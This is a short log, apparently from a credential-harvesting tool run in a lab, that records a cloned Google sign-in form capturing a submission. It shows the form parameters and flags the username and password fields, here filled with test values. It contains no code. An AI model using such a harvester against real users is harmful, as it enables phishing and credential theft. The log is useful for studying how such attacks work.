 PARAM:
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.197 - - [15/Oct/2024 14:40:12] "GET /r/r1.crl HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdT
4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â��
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=134
POSSIBLE PASSWORD FIELD FOUND: Passwd=1234
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.197 - - [15/Oct/2024 14:40:19] "GET /favicon.ico HTTP/1.1" 404 -